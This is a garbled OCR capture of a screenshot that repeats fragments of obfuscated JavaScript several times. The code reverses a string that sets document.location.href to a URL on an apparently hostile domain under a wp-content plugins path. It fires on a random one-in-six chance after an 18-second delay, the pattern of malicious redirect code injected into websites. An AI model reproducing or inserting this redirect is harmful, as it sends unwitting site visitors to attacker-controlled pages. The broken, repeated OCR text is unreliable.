
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =